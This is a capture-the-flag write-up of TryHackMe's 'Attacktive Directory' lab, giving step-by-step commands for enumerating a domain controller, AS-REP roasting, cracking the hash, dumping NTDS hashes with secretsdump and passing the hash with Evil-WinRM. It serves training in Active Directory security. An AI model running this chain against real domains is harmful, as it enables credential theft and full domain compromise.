Attacktive Directory on TryHackMe
Attacktive Directory - 99% of Corporate networks run off of AD. But can you exploit a vulnerable Domain Controller?
In this article, we are going to solve the Attactive Directory vulnerable machine from TryHackMe. This room has numbered several tasks to follow. So, we'll follow them one by one. However, I give you some points to read & understand just a little more about the further steps inside the challenge and the way I solved it. This room has three flags to retrieve from the target. 🙂
Difficulty: Medium
Basic overview
Active Directory (AD) is a Microsoft technology used to manage computers and other devices on a network. It is a primary feature of Windows Server, an operating system that runs both local and Internet-based servers. Active Directory allows network administrators to create and manage domains, users, and objects within a network. For example, an admin can create a group of users and give them specific access privileges to certain directories on the server.
The Active Directory structure includes three main tiers:
- domains
- trees
- forests
Several objects (users or devices) that all use the same database may be grouped into a single domain. Multiple domains can be combined into a single group called a tree. Multiple trees may be grouped into a collection called a forest. Each one of these levels can be assigned specific access rights and communication privileges.
Active Directory provides several different services, which fall under the umbrella of Active Directory Domain Services, or AD DS. These services include:
- Domain Services – stores centralized data and manages communication between users and domains; includes login authentication and search functionality.
- Certificate Services – creates, distributes, and manages secure certificates.
- Lightweight Directory Services – supports directory-enabled applications using the open (LDAP) protocol.
- Directory Federation Services – provides single-sign-on (SSO) to authenticate a user in multiple web applications in a single session.
- Rights Management – protects copyrighted information by preventing unauthorized use and distribution of digital content.
- DNS Service – Used to resolve domain names.
Enough talks 🥱, let's get started to hack. 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedures to grab the flags! 🐱👤 However, for educational explanation purposes, I had to reveal some answers to the given questions.
The first two tasks are about setting up the environment for the attack, and the remaining six are actual Enumeration to Exploitation to Escalation to Flag retrieval. If you have already connected to the target machine & installed Impacket, Bloodhound and Neo4j on your Kali machine, please skip task 1 & task 2 and directly move to task 3.
Task 1 - First Things First
Deploy the target machine. (This machine might take up to 3–5 minutes to load and be accessible)
There are two ways to access the deployed target machine.
- Use the
AttackBoxprovided by TryHackMe. It might consist of all the necessary tools available for attacking. - Use the
OpenVPNconfiguration file to connect your machine (Kali Linux) to their network.
For the sake of demonstration, I am using an OpenVPN connection on my Kali Linux machine.
Task 2 - Setup the environment
Here we are going to install some tools that are mention in task 2.
Installing Impacket:
Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (e.g. SMB1-3 and MSRPC) the protocol implementation itself. Packets can be constructed from scratch, as well as parsed from raw data, and the object oriented API makes it simple to work with deep hierarchies of protocols. The library provides a set of tools as examples of what can be done within the context of this library. source: https://github.com/SecureAuthCorp/impacket
First, you will need to clone the Impacket Github repo onto your box. The following command will clone Impacket into /opt/impacket:
git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacketAfter the repo is cloned, you will notice several install related files, requirements.txt, and setup.py. A commonly skipped file during the installation is setup.py, this actually installs Impacket onto your system so you can use it and not have to worry about any dependencies.
To install the Python requirements for Impacket:
pip3 install -r /opt/impacket/requirements.txtOnce the requirements have finished installing, we can then run the python setup to install the script:
cd /opt/impacket/
sudo python3 setup.py install
Installing Bloodhound and Neo4j:
You can install it with the following command:
apt install bloodhound neo4jTask 3 - Enumeration (DC Enumeration Pt.1)
This task consists of gathering information about the domain controller of the target machine. However, before we start enumerating, let's have a look at AD related services.
Background to AD-Related Ports
Active Directory communications involve a number of ports, some of which are more familiar to network and security administrators than others. These were outlined in the Active Directory Replication over Firewalls article by Steve Riley:
- RPC endpoint mapper: port 135 TCP, UDP
- NetBIOS name service: port 137 TCP, UDP
- NetBIOS datagram service: port 138 UDP
- NetBIOS session service: port 139 TCP
- SMB over IP (Microsoft-DS): port 445 TCP, UDP
- LDAP: port 389 TCP, UDP
- LDAP over SSL: port 636 TCP
- Global catalog LDAP: port 3268 TCP
- Global catalog LDAP over SSL: port 3269 TCP
- Kerberos: port 88 TCP, UDP
- DNS: port 53 TCP, UDP
- WINS resolution: port 1512 TCP, UDP
- WINS replication: 42 TCP, UDP
- RPC: Dynamically-assigned ports TCP, unless restricted
For a full listing of AD-related services, see Microsoft's support article 832017 Service Overview and Network Port Requirements for the Windows Server System.
As always, let’s start with the Nmap scan to gather information on our target.
nmap -sC -sV -oA nmap.attactive-open-ports 10.10.xxx.xxx-sV : Service fingerprinting
-sC : Launch default NSE nmap scripts
-oA : Output <filename>Here is the output 👇
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-10 23:28 EDT
Nmap scan report for 10.10.xxx.xxx
Host is up (0.32s latency).
Not shown: 987 closed ports
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
80/tcp   open  http          Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2021-08-11 03:28:27Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: THM-AD
|   NetBIOS_Domain_Name: THM-AD
|   NetBIOS_Computer_Name: ATTACKTIVEDIREC
|   DNS_Domain_Name: spookysec.local
|   DNS_Computer_Name: AttacktiveDirectory.spookysec.local
|   Product_Version: 10.0.17763
|_  System_Time: 2021-08-11T03:28:43+00:00
| ssl-cert: Subject: commonName=AttacktiveDirectory.spookysec.local
| Not valid before: 2021-08-10T03:13:56
|_Not valid after:  2022-02-09T03:13:56
|_ssl-date: 2021-08-11T03:28:53+00:00; +1s from scanner time.
Service Info: Host: ATTACKTIVEDIREC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2021-08-11T03:28:46
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.40 seconds
I counted 11, but apparently, this was incorrect. To double-check, I added | grep open at the end of my Nmap command.
nmap -sC -sV -oA nmap.attactive-open-ports 10.10.xxx.xxx | grep open53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-08-11 03:49:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal ServicesOut of the 13 ports showing, 9 of them are known ports associated with Active Directory. Now, Let’s answer the questions. 🔍
- Port 139, SMB originally ran on top of
NetBIOSusing port 139.NetBIOSis an older transport layer that allows Windows computers to talk to each other on the same network. - Port 445, Later versions of
SMB(after Windows 2000) began to use port 445 on top of aTCPstack. UsingTCPallowsSMBto work over the internet.
SMB is a network communication protocol for providing shared access to files, printers, and serial ports between nodes on a network. It also provides an authenticated inter-process communication mechanism. Most usage of SMB involves computers running Microsoft Windows.
#useful command
nmap -sC -p 139,445 -sV 10.10.xxx.xxx
Here is the output 👇

Also, we can use a well-known tool called enum4linux to enumerate 139/445 ports. Whenever ports 139 and 445 are open, I always start by using enum4linux to enumerate. To do so, we run:
enum4linux <ip> 2>/dev/null > attacktive-dir.e4l
        OR
enum4linux -a <ip>
2>/dev/null -> Don’t show errors
> attacktive.e4l -> Write output to file
-a -> Do all simple enumeration (-U -S -G -P -r -o -n -i).It will return lots of information, including the NetBIOS Domain Name.
Here is the output 👇

Our Nmap scan previously revealed the Domain Name being spookysec.local

.local is often miss-used as a .TLD (Top Level Domain)
What tool will allow us to enumerate port 139/445?
enum4linux
What is the NetBIOS-Domain Name of the machine?
THM-AD
What invalid TLD do people commonly use for their Active Directory Domain?
.local
Task 4 - Enumerating Users via Kerberos (DC Enumeration Pt. 2)
From the previous tasks, we gathered hostname, domain name, ports and its services. As this room is about Active Directory challenges, so we concentrate on related ports/services. Like Kerberos.
Kerberos is a network authentication protocol. It is designed to provide strong authentication for client/server applications by using secret-key cryptography.
source: MIT
A whole host of other services are running, including Kerberos. As we discussed, Kerberos is a key authentication service within Active Directory. With this port open, we can use a tool called Kerbrute (by Ronnie Flathers @ropnop) to brute force discovery of users, passwords and even password spray! Kerberos port is open on the target machine (Port 88). We can try further enumeration with Kerbrute from now on.
Installing Kerbrute:
Download the file here Releases - ropnop/kerbrute -GitHub
Open a terminal and make the file executable by typing
chmod +x <filename>You can rename the file to kerbrute for easy use. Copy the file in your /opt directory by typing in
mkdir /opt/kerbrute
cp kerbrute_linux_amd64 /opt/kerbrute/kerbrute
Now you can always find it in your /opt directory.
Now download the user list and password list by typing in the following:
wget https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/userlist.txt
wget https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/passwordlist.txt
Now, Let’s answer the questions. 🔍

Kerbrute has a parameter userenum to enumerate valid usernames. We can run the following commands to get some information from kerbrute.
/opt/kerbrute/kerbrute -hHere is the output 👇
There are few things to do before we run into Kerbrute user enumeration. The first is to add spookysec.local to our hosts file. When attacking the active directory I always put the domain in my hosts file.
Let’s put this in our /etc/hosts file since we are practising on a local network:
sudo nano /etc/hosts
To enumerate valid usernames from the userlist.txt provided to us, we can run the following command:
/opt/kerbrute/kerbrute userenum --dc spookysec.local -d spookysec.local userlist.txt--dc string -> The location of the Domain Controller (KDC)to target.
-d, --domain string -> The full domain to use.
-t, --threads int -> Threads to use Here is the output 👇

As you can see, there few valid usernames are available on the target domain. Out of all, 3 domain usernames interests us, and surely we will use these domain usernames in further tasks.
- svc-admin@spookysec.local
- backup@spookysec.local
- administrator@spookysec.local
What command within Kerbrute will allow us to enumerate valid usernames?
userenum
What notable account is discovered? (These should jump out at you)
svc-admin
What is the other notable account is discovered? (These should jump out at you)
backup
Task 5 - Exploitation Abusing Kerberos
With all the Information we have collected so far, using that we can exploit the Kerberos feature called ASREPRoasting.
AS-REP Roasting is an attack against Kerberos for user accounts that do not require pre-authentication. This means that the account does not need to provide valid identification before requesting a Kerberos Ticket on the specified user account. This attack is explained nicely in this article.
We can use Impacket's GetNPUsers.py script to do some ASREPRoasting to determine if there’s an account we can query Kerberos tickets from without a password. The only thing that’s necessary to query accounts is a valid set of usernames which we enumerated previously via Kerbrute.
Now let's get the ticket. 🤠
cd /opt/impacket/examples
python3 GetNPUsers.py spookysec.local/svc-admin -no-pass
Great, we have the following result:

Let’s try this out with the other valid users we validated earlier:
python3 GetNPUsers.py spookysec.local/ -usersfile <file_dir>
As you can see from the result, we got hash from one domain account, which does not require Kerberos pre-authentication. It means that except for svc-admin, other users does not seem vulnerable, or it is disabled. We need to save this hash in a text file for cracking purposes. So, let’s save the valid hash to a file called “hash.txt”. This hash value we can attempt to crack using the passwordlist they provided in the challenge.
We can search generic hash types for the first part of the string (krb5asrep). It will reveal to us that the hash has the following type:

- Hash mode: 18200
- Hash name: Kerberos 5, etype 23, AS-REP

Cracking the Hash
Now, we crack this hash either using the hashcat application or John the ripper tool.
hashcat is the world's fastest and most advanced password recovery utility, supporting five unique modes of attack for over 300 highly-optimized hashing algorithms. hashcat currently supports CPUs, GPUs, and other hardware accelerators on Linux, Windows, and macOS, and has facilities to help enable distributed password cracking.
John the Ripper is an Open Source password security auditing and password recovery tool available for many operating systems. John the Ripper jumbo supports hundreds of hash and cipher types, including for: user passwords of Unix flavors (Linux, *BSD, Solaris, AIX, QNX, etc.), macOS, Windows, "web apps" (e.g., WordPress), groupware (e.g., Notes/Domino), and database servers (SQL, LDAP, etc.); network traffic captures (Windows network authentication, WiFi WPA-PSK, etc.); encrypted private keys (SSH, GnuPG, cryptocurrency wallets, etc.), filesystems and disks (macOS .dmg files and "sparse bundles", Windows BitLocker, etc.), archives (ZIP, RAR, 7z), and document files (PDF, Microsoft Office's, etc.)
hashcat -a 0 -m 18200 hash.txt passwordlist.txt --force
-a    -> attack-mode
-m    -> 18200 specifies the mode we want to use.
			OR
sudo john --wordlist=passwordlist.txt hash.txt
(Here I am using John the Ripper)
Here is the output 👇
Now, Let’s answer the questions. 🔍
We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
svc-amin
Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
Kerberos 5 AS-REP etype 23
What mode is the hash?
18200
Now crack the hash with the modified password list provided, what is the user accounts password?
ma____05
Task 6 - Enumeration Back to the Basics (DC Enumeration Pt. 3)
In the previous task, we cracked the password for a specific domain user. Now we use these user credentials to enumerate further. For that, let's look at the shares that we can access with the user credential on the domain controller. To do this, we can use the smbclient tool.
smbclient -L spookysec.local -U 'svc-admin'
                OR
smbclient -L 10.10.xx.xx -U 'svc-admin'
-U         -> Username
-L|--list  -> This option allows you to look at what services are available on a server.
Here is the output 👇

So, let's discuss what we are trying to do here exactly. We are querying the target IP address with a recently collected username to find SMB shares. If any share is accessible, then look into them for any information. Probably, it might be flags or passwords or something like that. 🙂
There are 6 shares available! Among them, the share backup seems interesting. Let’s explore this. 🤠
smbclient //10.10.xxx.xxx/backup -U 'svc-admin'Here is the output 👇


So, there’s a file and it has encoded credentials for one of the accounts. Now we need to decode it. It looks like it is encoded with base64. Let’s decode this by running the below command.
base64 --decode backup_credentials.txtHere is the output 👇

Now, Let’s answer the questions. 🔍
What utility can we use to map remote SMB shares?
smbclient
Which option will list shares?
-L
How many remote shares is the server listing?
6
There is one particular share that we have access to that contains a text file. Which share is it?
backup
What is the content of the file?
Ym_________________
Decoding the contents of the file, what is the full contents?
backup@spookysec.local:ba___________
Task 7 - Domain Privilege Escalation | Elevating Privileges within the Domain
Now that we have new user account credentials, we may have more privileges on the system than before. The username of the account "backup" gets us thinking. What is this the backup account to? 🤔
Well, it is the backup account for the Domain Controller. This account has a unique permission that allows all Active Directory changes to be synced with this user account. This includes password hashes.
Knowing this, We are going to use another tool from Impacket's Library, called SecretsDump.py.
SecretsDump.py — It performs various techniques to dump secrets from the remote machine without executing any agent there. For SAM and LSA Secrets (including cached creds) we try to read as much as we can from the registry and then we save the hives in the target system (%SYSTEMROOT%\Temp directory) and read the rest of the data from there. For DIT files, we dump NTLM hashes, Plaintext credentials (if available) and Kerberos keys using the DL_DRSGetNCChanges() method. It can also dump NTDS.dit via vssadmin executed with the smbexec/wmiexec approach. The script initiates the services required for its working if they are not available (e.g. Remote Registry, even if it is disabled). After the work is done, things are restored to the original state.
cd /opt/impacket/examples
secretsdump.py -h
-h, --help -> Show this help message and exit
 -just-dc  -> Extract only NTDS.DIT data (NTLM hashes and Kerberos keys)
sudo secretsdump.py spookysec.local/backup:FOUNDPASSWORDHERE@10.10.xxx.xxx -just-dc-user Administrator
OR
sudo secretsdump.py -just-dc backup@10.10.xxx.xxxAs you can see from the above command, we have to run this using sudo and flag, as well as the domain account name which we previously collected from smbshare. Upon execution, first, it will ask for your Kali Linux password (sudo) and next, it will ask you to enter the target domain account password.
Here is the output 👇

As you can see, we dumped hashes for all the available accounts from the target machine. It was possible because the account that we used to dump has unique permission that allows all Active Directory changes to be synced with this user account. It includes password hashes.
So, now we have the hash of the admin account of the domain controller, now can crack the hash to get the password, or we can use the "pass the hash" technique to access the machine using the Evil-WinRM application. Apart from that, we can also use another Impacket's psexec.py tool to use the Administrator's full hash and create a shell.
Let's do this using the Evil-WinRM application. Type the following command to install it.
Evil WinRM is the ultimate WinRM shell for hacking/pentesting. WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators.
sudo gem install evil-winrm

#After installation type:
evil-winrm
-H, --hash      -> HASH NTHash
-i, --ip IP     -> Remote host IP or hostname
-u, --user USER -> Username
Now, Let’s answer the questions. 🔍
What method allowed us to dump NTDS.DIT?
DRSUAPI
What is the Administrators NTLM hash?
xxxxxxxxxxxxxxxxxxxx
What method of attack could allow us to authenticate as the user without the password?
Pass The Hash
Using a tool called Evil-WinRM what option will allow us to use a hash?
-H
Task 8 - Getting the flags
At this stage, we can use the Evil-WinRM or Impacket's psexec.py tool to get the shell/cmd of the target machine bypassing the hash.
evil-winrm -i 10.10.xxx.xxx -u Administrator -H TheFoundHash
#TheFoundHash -> 0e***********************fc
Here is the output 👇

